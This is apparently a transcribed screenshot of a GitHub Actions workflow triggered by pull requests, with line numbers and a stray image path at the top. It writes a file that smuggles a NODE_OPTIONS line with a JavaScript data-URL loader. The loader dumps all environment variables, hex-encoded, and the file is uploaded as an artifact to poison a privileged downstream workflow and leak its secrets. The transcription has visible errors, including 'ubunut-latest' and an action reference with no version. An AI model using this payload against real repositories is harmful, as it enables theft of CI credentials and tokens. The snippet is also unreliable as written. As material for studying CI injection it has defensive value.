 1 name: Generate Preview
2 on: pull_request
3 jobs:
4   a-job:
5     runs-on: ubunut-latest
6     steps:
7       - run: echo -e "11\nNODE_OPTIONS=--experimental-modules --experimental-
loader=data:text/javascript,console.log(Buffer.from(JSON.stringify(process.env)).toString('hex'));//" >> ./NR
8       - uses: actions/upload-artifact@
9         with:
10           name: pr
11           path: ./NR